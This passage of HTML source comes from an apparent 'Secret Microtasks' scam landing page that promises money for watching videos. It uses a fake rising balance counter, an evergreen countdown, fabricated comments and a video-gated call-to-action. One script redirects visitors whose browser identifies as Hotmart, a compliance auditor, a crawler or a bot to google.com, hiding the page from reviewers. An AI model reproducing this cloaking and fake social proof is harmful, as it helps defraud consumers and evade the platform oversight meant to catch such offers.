100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-countdown-css" href="css/5aaee26a9d259515d8835788379d9361.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3151-css" href="css/c8406a75241d086891f536e9eab8aaa7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-poppins-css" href="css/037e4c9ae6cb8de186bc1866fe28daa0.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

<!-- Meta Pixel Code -->


<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/84c8d430-8b10-415b-81a3-3260f33a066e/players/689e4fa2d9373647d501d5d0/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/84c8d430-8b10-415b-81a3-3260f33a066e/689e4f2881401ba8c780e8ba/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://api.vturb.com.br">

<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3151"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://newtooldiscovered.site/youtube-request-37-2/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3151">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-request-37-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-request-37-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">



			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3151 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3151">
			<div data-elementor-type="wp-page" data-elementor-id="3151" class="elementor elementor-3151" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-1fc90dfd e-con-full e-flex e-con e-parent" data-id="1fc90dfd" data-element_type="container">
				<div class="elementor-element elementor-element-5d4cb9ce elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5d4cb9ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-8f184ac e-con-full e-flex e-con e-child" data-id="8f184ac" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-3d561ac5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="3d561ac5" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="213.91" data-from-value="73.29" data-delimiter=",">73.29</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1851dd1b e-con-full video e-flex e-con e-parent" data-id="1851dd1b" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-1d277f28 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="1d277f28" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
	
					<!-- VTURB -->
					 <vturb-smartplayer id="vid-68bb4e4e20ccc61b949a20f0" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/56e3030a-dc52-4401-8255-def978b10bbf/players/68bb4e4e20ccc61b949a20f0/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					

<style>.esconder { display: none }</style>

<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
/* ALTERE O VALOR 1 + 1 PARA O TEMPO EM MINUTOS E SEGUNDOS QUE AS SEÇÕES VÃO APARECER */
var SECONDS_TO_DISPLAY = 600;
var CLASS_TO_DISPLAY = ".esconder";

/* DAQUI PARA BAIXO NAO PRECISA ALTERAR */
var attempts = 0;
var elsHiddenList = [];
var elsDisplayed = false;
var elsHidden = document.querySelectorAll(CLASS_TO_DISPLAY);
var alreadyDisplayedKey =`alreadyElsDisplayed${SECONDS_TO_DISPLAY}`
var alreadyElsDisplayed = localStorage.getItem(alreadyDisplayedKey);

setTimeout(function () { elsHiddenList = Array.prototype.slice.call(elsHidden); }, 0);

var showHiddenElements = function () {
elsDisplayed = true;
elsHiddenList.forEach((e) => e.style.display = "block");
localStorage.setItem(alreadyDisplayedKey, true)
}

var startWatchVideoProgress = function () {
if (typeof smartplayer === 'undefined' || !(smartplayer.instances && smartplayer.instances.length)) {
if (attempts >= 10) return;
attempts += 1;
return setTimeout(function () { startWatchVideoProgress() }, 1000);
}

smartplayer.instances[0].on('timeupdate', () => {
if (elsDisplayed || smartplayer.instances[0].smartAutoPlay) return;
if (smartplayer.instances[0].video.currentTime < SECONDS_TO_DISPLAY) return;
showHiddenElements();
})
}

if (alreadyElsDisplayed === 'true') {
setTimeout(function () { showHiddenElements(); }, 100);
} else {
startWatchVideoProgress()
}
});
</script>



				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1214e7c7 e-flex e-con-boxed e-con e-parent" data-id="1214e7c7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7da32c6 elementor-mobile-align-justify elementor-widget-mobile__width-initial esconder smartplayer-click-event elementor-widget elementor-widget-button" data-id="7da32c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-23715e0e elementor-widget elementor-widget-heading" data-id="23715e0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Secret Microtasks</b>: Earned money by watching videos? To cash out and complete more microtasks, watch this 4-minute tutorial.</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-3d3d4b01 e-con-full e-flex e-con e-child" data-id="3d3d4b01" data-element_type="container">
				<div class="elementor-element elementor-element-2c4227fa elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="2c4227fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
						</div>
				</div>
				<div class="elementor-element elementor-element-414cae2 elementor-widget-mobile__width-initial elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="414cae2" data-element_type="widget" data-widget_type="">
				<div class="elementor-widget-container">
							<div data-evergreen-interval="900" data-expire-actions="[{" type":"hide"}]"="" class="elementor-countdown-wrapper" data-date="">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span></div>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-47273661 e-flex e-con-boxed e-con e-parent" data-id="47273661" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68f15d0c e-con-full e-flex e-con e-child" data-id="68f15d0c" data-element_type="container">
				<div class="elementor-element elementor-element-2a77fd6 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="2a77fd6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																													</div>
				</div>
		<div class="elementor-element elementor-element-63226796 e-con-full e-flex e-con e-child" data-id="63226796" data-element_type="container">
				<div class="elementor-element elementor-element-4b59db27 elementor-widget elementor-widget-heading" data-id="4b59db27" data-element_type="widget" data-widget_type="heading.default">
				
				<div class="elementor-element elementor-element-3d9673c3 elementor-widget elementor-widget-heading" data-id="3d9673c3" data-element_type="widget" data-widget_type="heading.default">
				
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65674bcb e-con-full e-flex e-con e-child" data-id="65674bcb" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-6f88b301 elementor-widget elementor-widget-heading" data-id="6f88b301" data-element_type="widget" data-widget_type="heading.default">
				
				</div>
				<div class="elementor-element elementor-element-2d05af3c elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="2d05af3c" data-element_type="widget" data-widget_type="image.default">
				
																													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5ff3f3c9 e-flex e-con-boxed e-con e-parent" data-id="5ff3f3c9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d751dda elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="4d751dda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																												</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-41601214 e-flex e-con-boxed e-con e-parent" data-id="41601214" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1d28112 e-con-full e-flex e-con e-child" data-id="1d28112" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-1f839023 elementor-widget elementor-widget-heading" data-id="1f839023" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>Comments</b> 51.826</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-769282bc e-con-full e-flex e-con e-child" data-id="769282bc" data-element_type="container">
				<div class="elementor-element elementor-element-5780b68a elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="5780b68a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="736" height="981" src="images/45fcbab97639703430c24cc0030dc8c1.jpg" class="attachment-large size-large wp-image-2626" alt="" srcset="images/45fcbab97639703430c24cc0030dc8c1.jpg 736w, images/45fcbab97639703430c24cc0030dc8c1-225x300.jpg 225w" sizes="(max-width: 736px) 100vw, 736px">															</div>
				</div>
		<div class="elementor-element elementor-element-511afee4 e-con-full e-flex e-con e-child" data-id="511afee4" data-element_type="container">
				<div class="elementor-element elementor-element-2ba1b315 elementor-widget elementor-widget-heading" data-id="2ba1b315" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Sarahwilliams 20 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f7b30b8 elementor-widget elementor-widget-heading" data-id="5f7b30b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Glad I watched until the end! 🙏 🙏</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-521e3c3b e-con-full e-flex e-con e-child" data-id="521e3c3b" data-element_type="container">
				<div class="elementor-element elementor-element-2c369f39 elementor-view-default elementor-widget elementor-widget-icon" data-id="2c369f39" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d8af48a elementor-widget elementor-widget-heading" data-id="6d8af48a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">13</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21fe8895 elementor-view-default elementor-widget elementor-widget-icon" data-id="21fe8895" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M22.773,8.721h0c-.95-1.093-2.325-1.721-3.773-1.721h-4.87l.809-2.833c.57-3.009-3.887-4.446-5.152-1.602l-2.801,4.435h-2.485C2.019,7,0,9.019,0,11.5v6c0,2.481,2.019,4.5,4.5,4.5h13.795c2.477,0,4.605-1.849,4.951-4.302l.705-5c.202-1.435-.228-2.885-1.178-3.978ZM1,17.5v-6c0-1.93,1.57-3.5,3.5-3.5h2.512l-.011,13h-2.5c-1.93,0-3.5-1.57-3.5-3.5Zm21.961-4.941l-.705,5c-.277,1.962-1.979,3.441-3.961,3.441H8l.012-13.754,2.645-4.192c.772-1.868,3.601-.985,3.308,.895l-.979,3.414c-.043,.151-.014,.313,.081,.438,.095,.125,.242,.199,.399,.199h5.533c2.36-.054,4.344,2.228,3.961,4.559Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-496ed3eb elementor-view-default elementor-widget elementor-widget-icon" data-id="496ed3eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,0H3C1.07,0-.5,1.57-.5,3.5v13c0,1.93,1.57,3.5,3.5,3.5h3.606l3.897,3.283c.286,.254,.645,.38,1.001,.38,.353,0,.703-.123,.979-.368l3.985-3.295h3.532c1.93,0,3.5-1.57,3.5-3.5V3.5c0-1.93-1.57-3.5-3.5-3.5Zm2.5,16.5c0,1.379-1.121,2.5-2.5,2.5h-3.712c-.116,0-.229,.041-.318,.114l-4.137,3.421c-.19,.171-.476,.169-.675-.009l-4.047-3.409c-.09-.075-.205-.117-.322-.117H3c-1.378,0-2.5-1.121-2.5-2.5V3.5C.5,2.121,1.622,1,3,1H20c1.379,0,2.5,1.121,2.5,2.5v13ZM5,6.5c0-.276,.224-.5,.5-.5h7c.276,0,.5,.224,.5,.5s-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5Zm14,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Zm0,4c0,.276-.224,.5-.5,.5H5.5c-.276,0-.5-.224-.5-.5s.224-.5,.5-.5h13c.276,0,.5,.224,.5,.5Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5659d466 e-con-full e-flex e-con e-child" data-id="5659d466" data-element_type="container">
				<div class="elementor-element elementor-element-429297e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="429297e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="576" height="1024" src="images/a83d59e62fd0bbef9d82909b8c5709cd-576x1024.jpg" class="attachment-large size-large wp-image-2629" alt="" srcset="images/a83d59e62fd0bbef9d82909b8c5709cd-576x1024.jpg 576w, images/a83d59e62fd0bbef9d82909b8c5709cd-169x300.jpg 169w, images/a83d59e62fd0bbef9d82909b8c5709cd.jpg 720w" sizes="(max-width: 576px) 100vw, 576px">															</div>
				</div>
		<div class="elementor-element elementor-element-1fe716ab e-con-full e-flex e-con e-child" data-id="1fe716ab" data-element_type="container">
				<div class="elementor-element elementor-element-3e24498c elementor-widget elementor-widget-heading" data-id="3e24498c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Margaretjones 1 min ago</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a178ab3 elementor-widget elementor-widget-heading" data-id="a178ab3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">@Sarahwilliams: Me too, but thankfully I didn't close it beforehand.

</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-73077bca e-con-full e-flex e-con e-child" data-id="73077bca" data-element_type="container">
				<div class="elementor-element elementor-element-42f2bf9b elementor-view-default elementor-widget elementor-widget-icon" data-id="42f2bf9b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
